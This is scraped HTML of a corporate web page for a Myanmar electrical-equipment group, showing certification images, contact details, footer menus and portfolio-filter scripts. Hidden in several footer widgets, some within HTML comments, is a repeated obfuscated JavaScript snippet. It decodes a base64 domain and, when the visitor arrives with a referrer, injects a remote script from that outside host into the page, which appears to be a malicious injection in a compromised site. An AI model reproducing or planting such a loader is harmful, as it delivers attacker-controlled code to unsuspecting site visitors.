													<img loading="lazy" decoding="async" width="908" height="1280" src="https://kmngroupmm.com/wp-content/uploads/2020/09/manufacturing-certificate-01.jpg" class="attachment-full size-full wp-image-3412" alt="" srcset="https://kmngroupmm.com/wp-content/uploads/2020/09/manufacturing-certificate-01.jpg 908w, https://kmngroupmm.com/wp-content/uploads/2020/09/manufacturing-certificate-01-213x300.jpg 213w, https://kmngroupmm.com/wp-content/uploads/2020/09/manufacturing-certificate-01-726x1024.jpg 726w, https://kmngroupmm.com/wp-content/uploads/2020/09/manufacturing-certificate-01-768x1083.jpg 768w, https://kmngroupmm.com/wp-content/uploads/2020/09/manufacturing-certificate-01-348x491.jpg 348w, https://kmngroupmm.com/wp-content/uploads/2020/09/manufacturing-certificate-01-600x846.jpg 600w" sizes="(max-width: 908px) 100vw, 908px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-05b8e4f" data-id="05b8e4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10b8e41 elementor-widget elementor-widget-heading" data-id="10b8e41" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Environmental Management System: ISO 14001:2015</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-d21b0d6 elementor-widget elementor-widget-image" data-id="d21b0d6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="894" height="1266" src="https://kmngroupmm.com/wp-content/uploads/2020/09/iso_certificate_khinmaungnyunt-1.jpg" class="attachment-full size-full wp-image-3753" alt="" srcset="https://kmngroupmm.com/wp-content/uploads/2020/09/iso_certificate_khinmaungnyunt-1.jpg 894w, https://kmngroupmm.com/wp-content/uploads/2020/09/iso_certificate_khinmaungnyunt-1-212x300.jpg 212w, https://kmngroupmm.com/wp-content/uploads/2020/09/iso_certificate_khinmaungnyunt-1-723x1024.jpg 723w, https://kmngroupmm.com/wp-content/uploads/2020/09/iso_certificate_khinmaungnyunt-1-768x1088.jpg 768w, https://kmngroupmm.com/wp-content/uploads/2020/09/iso_certificate_khinmaungnyunt-1-347x491.jpg 347w, https://kmngroupmm.com/wp-content/uploads/2020/09/iso_certificate_khinmaungnyunt-1-600x850.jpg 600w" sizes="(max-width: 894px) 100vw, 894px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e671e07 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e671e07" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-703d3c1" data-id="703d3c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1da4be3 elementor-widget elementor-widget-spacer" data-id="1da4be3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-133d63f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="133d63f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f49edfd" data-id="f49edfd" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d7619a6" data-id="d7619a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8bc4455 elementor-widget elementor-widget-heading" data-id="8bc4455" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">We invite you to discuss with us your project needs and technical requirements.<br/>Contact us <a  href="/get-in-touch/"><u>here</u></a> to discuss more.</h4>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d5bd6d1" data-id="d5bd6d1" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d932a79 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d932a79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-11261c8" data-id="11261c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e47cd96 elementor-widget elementor-widget-spacer" data-id="e47cd96" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2fcd699 elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2fcd699" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-572b15d" data-id="572b15d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cde2456 elementor-widget elementor-widget-spacer" data-id="cde2456" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fd57e6c elementor-invisible elementor-widget elementor-widget-heading" data-id="fd57e6c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Certifications</h4>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9fb6895 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9fb6895" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-845977c" data-id="845977c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc14574 elementor-widget elementor-widget-heading" data-id="bc14574" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Responsible Care Certificate, Chemical Handling</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-ea06d9a elementor-widget elementor-widget-image" data-id="ea06d9a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="1920" height="1300" src="https://kmngroupmm.com/wp-content/uploads/2020/09/manufacturing-certificate-03.jpg" class="attachment-full size-full wp-image-3414" alt="" srcset="https://kmngroupmm.com/wp-content/uploads/2020/09/manufacturing-certificate-03.jpg 1920w, https://kmngroupmm.com/wp-content/uploads/2020/09/manufacturing-certificate-03-300x203.jpg 300w, https://kmngroupmm.com/wp-content/uploads/2020/09/manufacturing-certificate-03-1024x693.jpg 1024w, https://kmngroupmm.com/wp-content/uploads/2020/09/manufacturing-certificate-03-768x520.jpg 768w, https://kmngroupmm.com/wp-content/uploads/2020/09/manufacturing-certificate-03-1536x1040.jpg 1536w, https://kmngroupmm.com/wp-content/uploads/2020/09/manufacturing-certificate-03-725x491.jpg 725w, https://kmngroupmm.com/wp-content/uploads/2020/09/manufacturing-certificate-03-600x406.jpg 600w" sizes="(max-width: 1920px) 100vw, 1920px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a48b89e" data-id="a48b89e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0959c48 elementor-widget elementor-widget-heading" data-id="0959c48" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Quality Management System: ISO 9001:2015</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-d3d31cf elementor-widget elementor-widget-image" data-id="d3d31cf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="908" height="1280" src="https://kmngroupmm.com/wp-content/uploads/2020/09/manufacturing-certificate-01.jpg" class="attachment-full size-full wp-image-3412" alt="" srcset="https://kmngroupmm.com/wp-content/uploads/2020/09/manufacturing-certificate-01.jpg 908w, https://kmngroupmm.com/wp-content/uploads/2020/09/manufacturing-certificate-01-213x300.jpg 213w, https://kmngroupmm.com/wp-content/uploads/2020/09/manufacturing-certificate-01-726x1024.jpg 726w, https://kmngroupmm.com/wp-content/uploads/2020/09/manufacturing-certificate-01-768x1083.jpg 768w, https://kmngroupmm.com/wp-content/uploads/2020/09/manufacturing-certificate-01-348x491.jpg 348w, https://kmngroupmm.com/wp-content/uploads/2020/09/manufacturing-certificate-01-600x846.jpg 600w" sizes="(max-width: 908px) 100vw, 908px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bac662c" data-id="bac662c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-471af05 elementor-widget elementor-widget-heading" data-id="471af05" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Environmental Management System: ISO 14001:2015</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-2c4a87a elementor-widget elementor-widget-image" data-id="2c4a87a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="894" height="1266" src="https://kmngroupmm.com/wp-content/uploads/2020/09/iso_certificate_khinmaungnyunt-1.jpg" class="attachment-full size-full wp-image-3753" alt="" srcset="https://kmngroupmm.com/wp-content/uploads/2020/09/iso_certificate_khinmaungnyunt-1.jpg 894w, https://kmngroupmm.com/wp-content/uploads/2020/09/iso_certificate_khinmaungnyunt-1-212x300.jpg 212w, https://kmngroupmm.com/wp-content/uploads/2020/09/iso_certificate_khinmaungnyunt-1-723x1024.jpg 723w, https://kmngroupmm.com/wp-content/uploads/2020/09/iso_certificate_khinmaungnyunt-1-768x1088.jpg 768w, https://kmngroupmm.com/wp-content/uploads/2020/09/iso_certificate_khinmaungnyunt-1-347x491.jpg 347w, https://kmngroupmm.com/wp-content/uploads/2020/09/iso_certificate_khinmaungnyunt-1-600x850.jpg 600w" sizes="(max-width: 894px) 100vw, 894px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8c38da3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8c38da3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d9a417a" data-id="d9a417a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7ad276 elementor-widget elementor-widget-spacer" data-id="e7ad276" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2b30d22 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b30d22" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c4d4f61" data-id="c4d4f61" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2cbb6b8" data-id="2cbb6b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-694bb30 elementor-widget elementor-widget-heading" data-id="694bb30" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">We invite you to discuss with us your project needs and technical requirements.<br/>Contact us <a href="/KMNGC/get-in-touch/"><u>here</u></a> to discuss more.</h4>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f665776" data-id="f665776" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2dc7016 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2dc7016" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e4f64a7" data-id="e4f64a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fac134 elementor-widget elementor-widget-spacer" data-id="6fac134" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
					</div><!-- .entry-content -->

</article><!-- #post-## -->

			</div><!-- .container -->
		</div><!-- .block -->

</div>
</div>

	<!-- Footer -->
		<div class="page-footer">
					<div class="back-to-top text-right"><a href="#" title="To Top"><span class="dashicons dashicons-arrow-up-alt2" style="margin-top: 15px;"></span></a></div>
		<!-- 		<span class="icon icon-lightning"></span> -->
		<div class="container">
			<div class="row footer-row">
								<div class="col-sm-3 col-lg-3 hidden-xs-content">
				<div id="nav_menu-4" class="footer-widget  widget_nav_menu"><h4 class="text-uppercase title-aside">Power Solutions</h4><div class="menu-power-solutions-container"><ul id="menu-power-solutions" class="menu"><li id="menu-item-4626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4626"><a href="/power-solutions/#">Generation</a></li>
<li id="menu-item-4625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4625"><a href="/power-solutions/#transmission">Transmission</a></li>
<li id="menu-item-4624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4624"><a href="/power-solutions/#distribution">Distribution</a></li>
<li id="menu-item-4623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4623"><a href="/power-solutions/#commercial">Commercial</a></li>
</ul></div></div><div id="custom_html-117" class="widget_text footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>
							
								<div class="col-sm-3">
				<div id="nav_menu-3" class="footer-widget2  widget_nav_menu"><h4 class="text-uppercase title-aside">Brands</h4><div class="menu-brands-container"><ul id="menu-brands" class="menu"><li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://kmngroupmm.com/brands/fuji/">Fuji</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500"><a href="https://kmngroupmm.com/brands/legrand/">Legrand</a></li>
<li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503"><a href="https://kmngroupmm.com/brands/universal-cable/">Universal Cable</a></li>
<li id="menu-item-3502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3502"><a href="https://kmngroupmm.com/brands/siemens/">Siemens</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501"><a href="https://kmngroupmm.com/brands/nippon-kouatsu-electric/">Nippon Kouatsu Electric</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://kmngroupmm.com/brands/fusheng/">Fusheng</a></li>
</ul></div></div><div id="custom_html-118" class="widget_text footer-widget2  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>
							
								<div class="col-sm-6">
				<div id="custom_html-3" class="widget_text footer-widget3  widget_custom_html"><h4 class="text-uppercase title-aside">Get In Touch</h4><div class="textwidget custom-html-widget"><div class=get-in-touch-info>
No. 43, Shwe Tharaphi Yeikmon, Bayint Naung Road, Kamayut Township, Yangon.<br>
Hot Line: (+95 1) 7531100<br>
Tel: (+95 1) 7538230, 7513987, 7503303, 7502271<br>
Fax: (+95 1) 7539156<br>
	Email: <a style="color: #333132;" href="mailto:info@kmngroupmm.com">info@kmngroupmm.com</a>
</div></div></div><div id="custom_html-7" class="widget_text footer-widget3  widget_custom_html"><div class="textwidget custom-html-widget"><ul class="f-social">
	<li><a href="https://www.facebook.com/kmngc/" class="icon-facebook-logo-button" target="_blank" rel="noopener"></a></li>
	<li><a href="https://www.linkedin.com/company/khin-maung-nyunt-trading-co-ltd/" class="icon-linkedin-logo-button" target="_blank" rel="noopener"></a></li>
	<li><a href="https://www.youtube.com/channel/UC-xxQkZMh-MYAf2WvLt7ETw" class="icon-logo-button" target="_blank" rel="noopener"><span class="dashicons dashicons-youtube"></span></a></li></ul></div></div><div id="custom_html-119" class="widget_text footer-widget3  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>
										<!-- <div class="visible-xs text-center">
				<div id="nav_menu-4" class="footer-widget  widget_nav_menu"><h4 class="text-uppercase title-aside">Power Solutions</h4><div class="menu-power-solutions-container"><ul id="menu-power-solutions-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4626"><a href="/power-solutions/#">Generation</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4625"><a href="/power-solutions/#transmission">Transmission</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4624"><a href="/power-solutions/#distribution">Distribution</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4623"><a href="/power-solutions/#commercial">Commercial</a></li>
</ul></div></div><div id="custom_html-117" class="widget_text footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>				</div> -->
				
			</div>

			<div class="footer-top">
	<div class="container">
		<div class="row">
			<div class="col-sm-6">
				<div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p id="left-copyright">© 2020 - 2026 Khin Maung Nyunt Group of Companies. All Rights Reserved.</p>
</div></div><div id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
<!-- 			<div class="col-sm-1 hidden-xs">&nbsp;</div>
			<div class="col-sm-3">
				<div id="custom_html-121" class="widget_text widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
			<div class="col-sm-1 hidden-xs">&nbsp;</div> -->
			<div class="col-sm-6">
			<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p id="right-copyright">
	Design and Development by <a href="https://saltnpixel.com/" target="_blank" rel="noopener">Salt & Pixel.</a>
</p></div></div><div id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
	</div>
</div>			
		</div>

	</div>
		<!-- //Footer -->
<div class="modal fade" id="modalMakeAppointment" tabindex="-1" role="dialog" aria-label="myModalLabel" aria-hidden="true">
	<div class="modal-dialog modal-md">
		<div class="modal-content ">
			<div class="modal-body form-default modal-layout-dafault">
				<button type="button" class="close" data-dismiss="modal" aria-hidden="true"><span class="icon-860796"></span></button>
							</div>
		</div>
	</div>
</div>
<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/3.5.1/gsap.min.js" integrity="sha512-IQLehpLoVS4fNzl7IfH8Iowfm5+RiMGtHykgZJl9AWMgqx0AmJ6cRWcB+GaGVtIsnC4voMfm8f2vwtY+6oPjpQ==" crossorigin="anonymous"></script>
<script>
	var prj_slug_filter;
	var project_slug;
	var video = jQuery('.elementor-background-video-hosted');
	var intervalRewind;

	jQuery('.elementor-element-77c6315').playbackRate = 3.0;
	
	jQuery( ".elementor-element-60840de> .elementor-widget-container > .elementor-icon-list-items >li:eq( 1 )" ).css( "color", "red" );
	
	function project_slug_click(e){
		project_slug = jQuery(e).attr('id');
		console.log('p_slug : '+project_slug);
		prj_slug_filter = jQuery(e).attr('data-filter');
		jQuery(e).parent().find('.selected').removeClass('selected');
		jQuery(e).addClass('selected');
		if (project_slug == 'all') {
			jQuery('.tlp-portfolio-container .tlp-single-item').removeClass('d-none');
		} else {
			jQuery('.tlp-portfolio-container .tlp-single-item').each(function(i, obj) {
				jQuery('.tlp-portfolio-container .tlp-single-item').removeClass('d-none');
				jQuery('.tlp-portfolio-container .tlp-single-item').not('.'+project_slug).addClass('d-none');
			});
		}
		initTlpPortfolio();		
	}
	
	jQuery('.elementor-icon-list-item > a').click(function(e){
		var url2 = jQuery(this).attr('href');
		url = url2.replace("/KMNGC", "");
		var getUrl2 = window.location;		
		var baseUrl2 = getUrl2.origin;
		url2 = url2.replace(baseUrl2, "");
		project_slug = url2.split("#").pop();
		jQuery(".private-projects .button-group > button").removeClass('selected');
		jQuery('#'+project_slug).addClass('selected');
		jQuery('.hospitality').addClass('selecteddd');
		jQuery('#'+project_slug).trigger('click');
		if (project_slug == 'all') {
			jQuery('.tlp-portfolio-container .tlp-single-item').removeClass('d-none');
		} else {
			jQuery('.tlp-portfolio-container .tlp-single-item').each(function(i, obj) {
				jQuery('.tlp-portfolio-container .tlp-single-item').removeClass('d-none');
				jQuery('.tlp-portfolio-container .tlp-single-item').not('.'+project_slug).addClass('d-none');
			});
		}
		prj_slug_filter = '.'+project_slug;
		initTlpPortfolio();		
	});
	
	jQuery('.tlp-portfolio-isotope-button > button').click(function(e){
		var click_prj_slug = jQuery(this).attr('data-filter');
		console.log(click_prj_slug);
		
		project_slug = click_prj_slug.substring(1, click_prj_slug.length);
		jQuery(".private-projects .button-group > button").removeClass('selected');
		jQuery(this).addClass('selected');
		jQuery('#'+project_slug).addClass('selected');
		jQuery('.hospitality').addClass('selecteddd');
		jQuery('#'+project_slug).trigger('click');
		if (project_slug == 'all') {
			jQuery('.tlp-portfolio-container .tlp-single-item').removeClass('d-none');
		} else {
			jQuery('.tlp-portfolio-container .tlp-single-item').each(function(i, obj) {
				jQuery('.tlp-portfolio-container .tlp-single-item').removeClass('d-none');
				jQuery('.tlp-portfolio-container .tlp-single-item').not('.'+project_slug).addClass('d-none');
			});
		}
		prj_slug_filter = '.'+project_slug;
		initTlpPortfolio();		
		
	});

	jQuery(function(){
		scrollBg();
		scrollBgTwo();
		jQuery("#elementor-tab-title-1711").addClass('elementor-active');
		jQuery("#elementor-tab-content-1711").css('display','block');
		
		jQuery("#elementor-tab-title-1141").addClass('elementor-active');
		jQuery("#elementor-tab-content-1141").css('display','block');
		
		jQuery("#elementor-tab-title-8261").addClass('elementor-active');
		jQuery("#elementor-tab-content-8261").css('display','block');
		
		jQuery("#elementor-tab-title-5241").addClass('elementor-active');
		jQuery("#elementor-tab-content-5241").css('display','block');
		
		jQuery("#elementor-tab-title-3691").addClass('elementor-active');
		jQuery("#elementor-tab-content-3691").css('display','block');
		
		jQuery("#elementor-tab-title-2641").addClass('elementor-active');
		jQuery("#elementor-tab-content-2641").css('display','block');
		
		var url = window.location.href;
		url = url.replace("/KMNGC", "");
		var getUrl = window.location;		
		var baseUrl = getUrl.origin;
		url = url.replace(baseUrl, "");
		project_slug = url.split("#").pop();
		var check_page = url.replace("#"+project_slug, "");
		if(check_page == '/public-projects/') {
		   	prj_slug_filter = '.2013';
			project_slug = '2013';
		} else if(check_page == '/private-projects/') {
			if(project_slug == 'all'){
				prj_slug_filter = '*';
			} else {
				prj_slug_filter = '.'+project_slug;
			}

			jQuery('#'+project_slug).addClass('selected');
		}

		url = url.replace("#"+project_slug, "");
		window.initTlpPortfolio = function () {
			jQuery(".tlp-portfolio-container").each(function () {
				var container = jQuery(this),
					isIsotope = container.hasClass("is-isotope"),
					isCarousel = container.find('is-carousel');
				pfpFixLazyLoad(container);
				setTimeout(function () {
					container.imagesLoaded().progress(function (instance, image) {
						container.trigger('pfp_image_loading');
					}).done(function (instance) {
						container.trigger('pfp_item_before_load');
						if (isIsotope) {
							var isoHolder = container.find('.tlp-portfolio-isotope');
							if (isoHolder.length) {
								isoHolder.isotope({
									itemSelector: '.tlp-isotope-item',
								});
